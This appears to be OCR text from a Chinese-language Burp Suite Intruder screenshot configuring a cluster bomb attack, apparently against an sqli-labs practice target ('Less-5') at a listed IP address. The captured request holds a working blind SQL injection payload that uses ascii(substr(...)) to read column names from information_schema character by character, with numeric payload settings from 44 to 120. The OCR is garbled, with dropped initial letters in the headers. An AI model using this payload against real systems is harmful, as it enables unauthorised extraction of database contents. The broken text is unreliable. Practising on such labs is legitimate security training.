 集群炸弹攻击
开始攻击
http://47.242.11.182:88
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
ET /Less-5/?id=
%27%20and%20ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limi
%20§0§,1),§1§,1))=§117§%20--+ HTTP/1.1
ost: 47.242.11.182:88
ccept-Language: zh-CN,zh;q=0.9
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
;v=b3;q=0.7
ccept-Encoding: gzip, deflate, br
onnection: keep-alive
payload
Payload位置: 3 - 117
Payload类型: 数值
Payload数量: 77
请求数量: 3,388
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 44
到(To): 120
120
间隔:
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3